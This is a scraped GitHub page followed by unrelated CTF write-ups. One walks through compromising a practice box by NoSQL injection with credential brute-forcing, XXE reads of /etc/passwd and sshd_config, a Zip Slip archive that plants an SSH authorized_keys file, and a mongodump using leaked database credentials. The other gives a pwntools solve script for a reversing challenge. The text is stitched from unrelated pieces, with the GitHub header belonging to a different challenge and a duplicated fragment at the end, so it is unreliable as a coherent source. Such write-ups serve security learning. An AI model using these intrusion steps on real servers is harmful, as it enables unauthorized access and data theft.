<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":252509468,"originating_url":"https://github.com/BigB00st/ctf-solutions/tree/master/rgbCTF/rev/time-machine","user_id":null}}" data-hydro-click-hmac="19c9eaa18b68e81ac7cc3f20a01f40ce47c399b365fc44b2632b0620083c5943"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>rgbCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>time-machine<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>rgbCTF</span></span><span>/</span><span><span>rev</span></span><span>/</span>time-machine<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BigB00st/ctf-solutions/tree-commit/7c1b43f086e22c70e3f52420504fe4307b842f5c/rgbCTF/rev/time-machine" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BigB00st/ctf-solutions/file-list/master/rgbCTF/rev/time-machine"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
## Challenge Info
This challenge is a HackTheBox like box, so we are given an ip address to scan `34.93.215.188` and hack our way into the box , this writeups cover the challenges from Htbx02-> Htbx06 as they are the same box.
## Writeup summary
- initial enumeration - No Sql injection - XXE in /admin- Zip Slip in /home- Server enumeration
### Initial enumeration
As we always start with any Htb box we will launch the `nmap` scan on the ip address `nmap -sC -sV 34.93.215.188 -oA src/` so `-sC` is for using default nmap scripts , `-sV` for enumerating services versions , `-oA` is for output ALL format and specify the directory `src` , NOTICE: you may be adding `-Pn` if you have an error wait for some time and here is the result :

In Summary , we have a web application running NodeJs in port `3000` ,an ssh port `22` and the `53` port for dns , also we should thank the `http.robots` nmap script now we have an extra information in the `robots.txt` saying there is a `/admin` route in the web application . So we will start by checking the web application at `http://34.93.215.188:3000/` :
It's a simple login form we tried dummy credentials like `admin:admin` or `admin:password` we got `No user with username: admin and password: admin.` so it actually doing the login its not just fake , first thing we tried was a sql injection attack so we tried to check if it is filtering our input by passing as credentials `';-#$()` and we got this `No user with username: ';-#$() and password: ';-#$()` , that means it is not filtering any inputs and may be vulnerable to sql injection attacks , so we tried different payloads like `1 or 1=1` , `1' or 1=1 --` but we had no result it keeps sending us our input , and at that moment we remembered we have a nodejs application and of course when you hear nodejs first db it came out in your mind is mongodb which is a nosql db so maybe it is a nosql injection attack lets test it out with Burpsuite.
### No Sql injection
By intercepting the request in burpsuite we can now add our payload of nosqli we used the payloads from [PayloadAllTheThings]([https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL Injection)) which is a great source for payloads , we tried the first payload `username[$ne]=toto&password[$ne]=toto` which means that the mongodb will interpret this as `username!=toto&&password&&toto` which gives true .
Annnddd we got redirection so nosqlinjection did work and this website is vulnerable to nosqlinjection , next thing to do when you have a vulnerable website to nosql injection is to leak the credentials and this is possible by using the regex ability in mongodb , by sending this payload `password[$regex]=m.*` mongodb will interpret this as username start with m in regex `^m.*` so to extract information we have to make a script that bruteforce all the caracteres each at time and here is our [script](src/nosqlin.py) , wait for some time ..... and finally the creds for admin are `admin:d2f312ed7ed60ea79e3ab3d16ab2f8db` after logging with we got redirected to /home with a zip upload page
let's just check the /admin page first we got a zip extractor and by checking the source code we found the flag for **Htbx02** and here is it `csictf{n0t_4ll_1nj3ct10n5_4re_SQLi}`
### XXE in /admin
by trying different payloads for each type we knew that only the json and xml were accepted in other types we receive :
`This type is not supported right now. Sorry for the inconvenience.` so first though when we see xml we try the xml external entity `XXE` it will allow us to read files from the server so we used some payloads from [PayloadAllTheThings]([https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE Injection)) and we tried to read the /etc/passwd by using this payload we got it printed :
So in response we got the regular `/etc/passwd` we can notice the users `csictf`, `administrator` and ... wait a minute what is that !! we found a link in the /etc/passwd to a [github gist](https://gist.github.com/sivel/c68f601137ef9063efd7) , after reading that gist we understand it is about structuring the ssh keys for better ssh keys management , so basically for this key management to work we have to create a bash script at `/usr/local/bin/` and add our configuration to it , than we need to modify the ssh configuration to point to this bash script , so as an attacker we need to get ssh keys so we tried to read the ssh configuration with xxe `/etc/ssh/sshd_config` after a deep look into the file we saw a flag and it was for **HTBX05** `csictf{cu5t0m_4uth0rizat10n}` and after reading the`/user/local/bin/userkeys` we knew that ssh keys must be put in `/home/administrator/uploads/keys/`
### Zip Slip in /home
after getting that flag we though we are done with the xxe attack and we must have a reverse shell or ssh keys so we tried read ssh keys from different folders but we found anything so we decided to go back to the `/home` page and scan if it has some vulnerability , so we tried to upload dummy zip it said that `zip too large` so we just put a txt dummy file in it and it returned `{success:true}` that's all , we tried to access the file we uploaded trying different routes like /file.txt , /uploads/file.txt ... but didn't found anything after a search about zip upload vulnerabilities we found a vulnerability called **ZIP SLIP** which exploit zip extraction and allow us to override files when extracting the zip .(some of the great resources to read about it are [LiveOverflow video](https://www.youtube.com/watch?v=Ry_yb5Oipq0) or [Official website](https://snyk.io/research/zip-slip-vulnerability) ), now let's create our zip exploit as this (Notice use `/home/administrator/uploads/keys/` as location to ssh public key )
first create the `administrator/uploads/keys` and put ssh keys in it :
```bashsudo mkdir -p administrator/uploads/keyscd administrator/uploads/keyssudo ssh-keygen # pass /home/administrator/uploads/keys/id_rsa as path```
then create our zip (NOTICE we must rename id_rsa.pub to `authorized_keys` because that's what the ssh server accept):
```bashsudo mv id_rsa.pub authorized_keyssudo zip exploit.zip ../../../../../../../../../../../home/administrator/uploads/keys/authorized_keys```
we added multiple `..` because we don't know the exact path the zip will be extracted after uploading it we got `{"success":true}` let's try to connect via ssh private key
```bashsudo ssh -i id_rsa [email protected]```
we got a shell :tada: :tada: , doing an `ls ` we dound `flag.txt` and by reading it we got a flag `csictf{w3lc0m3_t0_th3_s3rv3r}` for **HTBx03**
### Server enumeration
let's start by enumerating the /home/csictf folder
```bashcsictf@instance-3:~$ ls -latotal 24drwxr-xr-x 2 root root 4096 Jul 20 13:12 .drwxr-xr-x 9 root root 4096 Jul 20 12:46 ..-rw-r--r-- 1 root root 220 Jul 20 12:40 .bash_logout-rw-r--r-- 1 root root 3771 Jul 20 12:40 .bashrc-rw-r--r-- 1 root root 807 Jul 20 12:40 .profile-rw-r--r-- 1 root root 30 Jul 20 13:12 flag.txt```
nothing very useful here we checked the `/home` for other home directory all were empty except for the `administrator` we found two folders `uploads` where the zip where puts and `website` that contains the code for the web app , after listing and viewing different folders and files we saw a file in `website/models/db.js` that contain a flag :
```jscsictf@instance-3:/home/administrator/website/models$ cat db.jsconst mongoose = require('mongoose');
mongoose.Promise = global.Promise;
// csictf{exp0s3d_sec23ts}mongoose.connect('mongodb://web:[email protected]:27017/HTBDB', { useNewUrlParser: true, useCreateIndex: true, useUnifiedTopology: true,})```
so the flag `csictf{exp0s3d_sec23ts}` is for the challenge **HTBx06** and we have a url for connecting to mongodb with the creds in it so we tried to dump the db with `mongodump`
```bashmongodump --uri='mongodb://web:[email protected]:27017/HTBDB'```
and we got a list of mongodb collection . after scanning the result we found the last flag for **HTBx04** in the collection stuff here is the flag `csictf{m0ng0_c0llect10ns_yay}` and that conclude this series of challenge . |
# Blaise
## File Info
Running `file blaise` gives us this output:```blaise: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=00fb13e98a303dff4159e894942e363208415ba1, for GNU/Linux 3.2.0, not stripped```
Important thing here is it *isn't* stripped, that it is *dynamically* linked, and it's *64-bit*, which will make the rev easier
## Running the file
When we first run the file, we are given a two digit number, like so:
```$ ./blaise15
```
And we are promted for input. Inputting letters seems to end it, however typing a number keeps it running, and we can enter more:```$ ./blaise191224a$```
## Ghidra
Let's throw it into ghidra to see the pseudo-c code of the file. I've prepared the decompilation by renaming functions and variable already. Here's what our main function looks like:

However there isn't much useful info here, although we know that it calls the functions `display_number` and `process`
Let's decompile `display_number`:

We see here that is basically:* generates a random number between 15 and 20 (0xf and 0x14) * prints it * returns it
Let's decompile `process` now:

This is most important function, and a lot is going on here:
* Firstly, we basically create a for loop using counter and the random number as the end
* Then with `scanf` we read the input
* Then with counter, and random number, we call another function called `c`, and output is stored in `output`. We'll come back to this in a bit
* Then it compares this output with our input, and if they aren't equal it sets `flagcheck` to false
* Increments counter, and starts loop again
* Finally, at the end, it checks if `flagcheck` is `true`, if it is, it gives us the flag
So, in order to do this challenge, we need to write a script that constantly gives a number to the program, that equals the output of `c`, then reads the flag
## function `c`
Let's decompile `c`:

So it makes 3 variables, using the `f` function, and then returns a value based on those 3.
Lets' decompile `f`:

Just does some maths with the provided number.
## Scripting
To convert our two numbers (random and counter) to what is needed of the program, we'll port these functions to python, like so:
```pythondef f(num): ret = 1 counter = 2 while counter <= num: ret *= counter counter += 1 return ret
def c(ran, counter): num1 = f(ran) num2 = f(counter) num3 = f(ran - counter) return num1 / (num2 * num3)```
Using these, and pwntools, we can write our final script, like so:
```pythonfrom pwn import *from sys import argv
if argv[1] == "r": p = remote("chall.csivit.com", 30808)else: e = ELF("./blaise") p = e.process()
rand = int(p.recvline()) # Recieves random numberlog.info(f"random number: {rand}")
def f(num): ret = 1 counter = 2 while counter <= num: ret *= counter counter += 1 return ret
def c(ran, counter): num1 = f(ran) num2 = f(counter) num3 = f(ran - counter) return num1 / (num2 * num3)
for i in range(0, rand + 1): data = int(c(rand, i)) # Gets required number p.sendline(str(data)) # Sends flag = p.clean() if flag: # I was lazy :p log.info(f"flag is: {flag.decode()}") exit()```
**csictf{y0u_d1sc0v3r3d_th3_p4sc4l's_tr14ngl3}** |
## Challenge Info
This challenge is a HackTheBox like box, so we are given an ip address to scan `34.93.215.188` and hack our way into the box , this writeups cover the challenges from Htbx02-> Htbx06 as they are the same box.
## Writeup summary
